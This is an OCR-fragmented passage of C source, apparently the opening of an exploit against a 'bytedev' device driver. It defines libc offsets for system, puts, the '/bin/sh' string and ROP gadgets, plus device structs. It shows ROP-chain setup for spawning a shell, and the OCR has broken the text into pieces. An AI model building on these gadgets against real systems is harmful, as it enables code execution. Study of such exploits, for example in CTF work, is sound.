
47
48
#
define
 BYTEDEV_SECTOR_SIZE 512
49
#
define
 BYTEDEV_SECTOR_NUM 256
50
51
#
define
 LIBC_SYSTEM 0x50d60
52
#
define
 LIBC_MOV_RSP_RDX_RET 0x5a170
53
#
define
 LIBC_MOV_RDX_PTRRDIADD8_MOV_PTRRSP
54
#
define
 LIBC_POP_RDI_RET 0x2a3e5
55
#
define
 LIBC_RET 0x2a3e6
56
#
define
 LIBC_BIN_SH 0x1d8698
57
#
define
 LIBC_PUTS 0x80ed0
58
59
enum
BYTEDEV_MODE
 {
60
    BYTEDEV_MODE_STREAM = 
0
,
61
    BYTEDEV_MODE_BLK,
62
};
63
64
struct
bytedev_data
 {
65
unsigned
short
 len, offset;
66
char
 data[
0
];
67
};
68
69
struct
list_head
 {
70
uint64_t
    next;